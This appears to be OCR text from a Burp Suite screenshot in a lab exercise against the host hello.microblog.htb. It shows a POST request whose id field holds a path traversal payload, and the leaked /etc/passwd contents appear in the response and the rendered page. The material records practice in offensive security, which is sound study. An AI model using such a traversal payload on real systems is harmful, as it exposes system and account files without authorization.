 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Follow redirection Target: http://hello.microblog.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /edit/index.php HTTP/1.1
2 Host: hello.microblog.htb
3 Content-Length: 47
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://hello.microblog.htb
9 Referer:
http://hello.microblog.htb/edit/?message=Section
%20added!&status=success
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: username=ac267f2or4v9n28thbultom740
13 Connection: close
14
15 id=../../../../../../../../etc/passwd&txt=hello
Search... 0 matches
Response
Pretty Raw Hex Render \n
31 }
32 else {
33 $(".floating-message").css(
"background-color", "#4BB543");
34 }
35 }
36 }
37 const pro = false;
38 if(!pro) {
39 $(".pro").css("display", "none");
40 $("#img-dot").css("display", "none");
41 }
42 const html =
"<div class = \"..\/..\/..\/..\/..\/..\/.
.\/..\/etc\/passwd blog-indiv-content\">r
oot:x:0:0:root:\/root:\/bin\/bash\ndaemon
:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/no
login\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/n
ologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/
nologin\nsync:x:4:65534:sync:\/bin:\/bin\
/sync\ngames:x:5:60:games:\/usr\/games:\/
usr\/sbin\/nologin\nman:x:6:12:man:\/var\
/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:
7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nolog
in\nmail:x:8:8:mail:\/var\/mail:\/usr\/sb
in\/nologin\nnews:x:9:9:news:\/var\/spool
\/news:\/usr\/sbin\/nologin\nuucp:x:10:10
:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nol
ogin\nproxy:x:13:13:proxy:\/bin:\/usr\/sb
in\/nologin\nwww-data:x:33:33:www-data:\/
var\/www:\/usr\/sbin\/nologin\nbackup:x:3
4:34:backup:\/var\/backups:\/usr\/sbin\/n
ologin\nlist:x:38:38:Mailing List Manager
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9
hello - edit - Microblog × +
Not secure hello.microblog.htb/edit/
Microblog Hello, Hello Dashboard Logout
Edit Blog
hello
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/
data:x:33:33:www-
data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats
Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinsystemd-
timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologinsystemd-
coredump:x:998:998:systemd Core
Dumper:/:/usr/sbin/nologincooper:x:1000:1000::/home/cooper:/bin/bashredis:x:103:33::/var/lib/redis:/usr/
Version
Control,,,:/home/git:/bin/bashmessagebus:x:105:112::/nonexistent:/usr/sbin/nologinsshd:x:106:65534::/ru
h1 txt
© 2022 Microblog
Brain Vectors by Vecteezy